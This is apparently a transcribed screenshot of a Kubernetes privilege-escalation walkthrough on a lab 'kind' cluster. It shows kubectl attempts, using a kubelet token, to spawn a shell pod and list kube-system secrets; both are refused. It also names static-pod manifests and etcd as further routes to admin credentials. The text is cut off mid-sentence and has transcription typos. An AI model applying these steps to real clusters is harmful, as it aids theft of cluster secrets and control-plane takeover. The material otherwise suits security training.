 DevRel Misc
Snyk OSS Submis...
AWS
Reference
Memes
344 lines (302 sloc) 18.7 KB
Raw Blame
root@nonroot-priv:/# kubectl get nodes
NAME STATUS ROLES AGE VERSION
kind-control-plane Ready control-plane,master 8h v1.23.6
kind-worker Ready <none> 8h v1.23.6
2. Let's see if we can run a pod directly with this token. We try a simple busybox shell: kubectl run -i --tty busybox --
image=busybox --restart=Never -- sh
root@nonroot-priv:/# kubectl run -i --tty busybox --image=busybox --restart=Never -- sh
Error from server (Forbidden): pods "busybox" is forbidden: pod does not have "kubernetes.io/config.mirror" annotation
This command fails because the kubelet token still doesn't have all the permissions needed to start via the API server. The mirror pods
line is interesting though, since it would allow us to launch any pod we want directly in kube-system by putting a YAML file into
/etc/kubernetes/manifests on the node. This would then give us many attack vectors against the other control plane pods in the
kube-system namespace. We'll leave that alone for now though.
3. Given that we can see pods in the kube-system namespace, our next target are to find credentials that can get us admin level access
to the control plane. Let's try listing secrets in the kube-system namespace: kubectl get secrets -n kube-system :
root@nonroot-priv:~# kubectl get secrets -n kube-system
Error from server (Forbidden): secrets is forbidden: User "system:node:kind-worker" cannot list resource "secrets" in
That work but there might be another accack vector to get at those secrets: etcd.